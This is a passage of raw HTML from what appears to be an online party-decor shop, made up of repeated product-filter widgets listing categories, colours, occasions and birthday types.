                <input type="checkbox"  id="woof_524_6980e69ac12ea" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6980e69ac12ea">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6980e69ac1328" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6980e69ac1328">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6980e69ac1361" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6980e69ac1361">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6980e69ac13a5" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6980e69ac13a5">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6980e69ac13e4" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6980e69ac13e4">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6980e69ac141d" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6980e69ac141d">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6980e69ac1455" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6980e69ac1455">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6980e69ac148e" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6980e69ac148e">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6980e69ac14e0" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6980e69ac14e0">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6980e69ac151a" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6980e69ac151a">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6980e69ac1552" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6980e69ac1552">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-760568c elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-wp-widget-woof_widget" data-id="760568c" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;1&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;0&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6980e69ac4fd3" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6980e69ac4fd3">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6980e69ac501e" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6980e69ac501e">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6980e69ac505c" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6980e69ac505c">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
                <input type="checkbox"  id="woof_524_6980e69ac5098" class="woof_checkbox_term woof_checkbox_term_524" data-tax="product_cat" name="cake-plinths-and-tables" data-term-id="524" value="524"  />
                <label class="woof_checkbox_label " for="woof_524_6980e69ac5098">Cake Plinths / Tables</label>
                            <input type="hidden" value="Cake Plinths / Tables" data-anchor="woof_n_product_cat_cake-plinths-and-tables" />

            </li>


                        


            <li class="woof_term_1284 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1284_6980e69ac50d3" class="woof_checkbox_term woof_checkbox_term_1284" data-tax="product_cat" name="cart-stall-covers" data-term-id="1284" value="1284"  />
                <label class="woof_checkbox_label " for="woof_1284_6980e69ac50d3">Cart / Stall Covers</label>
                            <input type="hidden" value="Cart / Stall Covers" data-anchor="woof_n_product_cat_cart-stall-covers" />

            </li>


                        


            <li class="woof_term_403 " style="display: inline-block;">
                <input type="checkbox"  id="woof_403_6980e69ac5115" class="woof_checkbox_term woof_checkbox_term_403" data-tax="product_cat" name="cut-outs" data-term-id="403" value="403"  />
                <label class="woof_checkbox_label " for="woof_403_6980e69ac5115">Cutouts</label>
                            <input type="hidden" value="Cutouts" data-anchor="woof_n_product_cat_cut-outs" />

            </li>


                        


            <li class="woof_term_255 " style="display: inline-block;">
                <input type="checkbox"  id="woof_255_6980e69ac5151" class="woof_checkbox_term woof_checkbox_term_255" data-tax="product_cat" name="name-signs" data-term-id="255" value="255"  />
                <label class="woof_checkbox_label " for="woof_255_6980e69ac5151">Name Signs</label>
                            <input type="hidden" value="Name Signs" data-anchor="woof_n_product_cat_name-signs" />

            </li>


                        


            <li class="woof_term_1283 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1283_6980e69ac518a" class="woof_checkbox_term woof_checkbox_term_1283" data-tax="product_cat" name="outlet" data-term-id="1283" value="1283"  />
                <label class="woof_checkbox_label " for="woof_1283_6980e69ac518a">Outlet</label>
                            <input type="hidden" value="Outlet" data-anchor="woof_n_product_cat_outlet" />

            </li>


                        


            <li class="woof_term_991 " style="display: inline-block;">
                <input type="checkbox"  id="woof_991_6980e69ac51c4" class="woof_checkbox_term woof_checkbox_term_991" data-tax="product_cat" name="photo-props" data-term-id="991" value="991"  />
                <label class="woof_checkbox_label " for="woof_991_6980e69ac51c4">Photo Props</label>
                            <input type="hidden" value="Photo Props" data-anchor="woof_n_product_cat_photo-props" />

            </li>


                        


            <li class="woof_term_1383 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1383_6980e69ac51fe" class="woof_checkbox_term woof_checkbox_term_1383" data-tax="product_cat" name="pocket-poster" data-term-id="1383" value="1383"  />
                <label class="woof_checkbox_label " for="woof_1383_6980e69ac51fe">Pocket Poster</label>
                            <input type="hidden" value="Pocket Poster" data-anchor="woof_n_product_cat_pocket-poster" />

            </li>


                        


            <li class="woof_term_1552 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1552_6980e69ac5238" class="woof_checkbox_term woof_checkbox_term_1552" data-tax="product_cat" name="seating-plans" data-term-id="1552" value="1552"  />
                <label class="woof_checkbox_label " for="woof_1552_6980e69ac5238">Seating Plans</label>
                            <input type="hidden" value="Seating Plans" data-anchor="woof_n_product_cat_seating-plans" />

            </li>


                        


            <li class="woof_term_863 " style="display: inline-block;">
                <input type="checkbox"  id="woof_863_6980e69ac5270" class="woof_checkbox_term woof_checkbox_term_863" data-tax="product_cat" name="table-accessories" data-term-id="863" value="863"  />
                <label class="woof_checkbox_label " for="woof_863_6980e69ac5270">Table Accessories</label>
                            <input type="hidden" value="Table Accessories" data-anchor="woof_n_product_cat_table-accessories" />

            </li>


                        


            <li class="woof_term_192 " style="display: inline-block;">
                <input type="checkbox"  id="woof_192_6980e69ac52a8" class="woof_checkbox_term woof_checkbox_term_192" data-tax="product_cat" name="vinyl" data-term-id="192" value="192"  />
                <label class="woof_checkbox_label " for="woof_192_6980e69ac52a8">Vinyl</label>
                            <input type="hidden" value="Vinyl" data-anchor="woof_n_product_cat_vinyl" />

            </li>


                        


            <li class="woof_term_306 " style="display: inline-block;">
                <input type="checkbox"  id="woof_306_6980e69ac52df" class="woof_checkbox_term woof_checkbox_term_306" data-tax="product_cat" name="welcome-signs" data-term-id="306" value="306"  />
                <label class="woof_checkbox_label " for="woof_306_6980e69ac52df">Welcome Signs</label>
                            <input type="hidden" value="Welcome Signs" data-anchor="woof_n_product_cat_welcome-signs" />

            </li>


            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Product categories" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-448cc689" data-id="448cc689" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-415ee35d elementor-product-loop-item--align-center elementor-grid-3 elementor-grid-mobile-2 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-woocommerce-products" data-id="415ee35d" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 ">


    <div style="position: relative;">
                <a href="javascript:void(0);" class="woof_show_auto_form woof_btn_default "></a><br />
        <!-------------------- inline css for js anim ----------------------->
        <div class="woof_auto_show woof_overflow_hidden" style="opacity: 0; height: 1px;">
            <div class="woof_auto_show_indent woof_overflow_hidden">
                

            <div class="woof woof_sid woof_sid_auto_shortcode " data-sid="auto_shortcode" data-shortcode="woof sid=&#039;auto_shortcode&#039; autohide=&#039;1&#039; price_filter=&#039;0&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
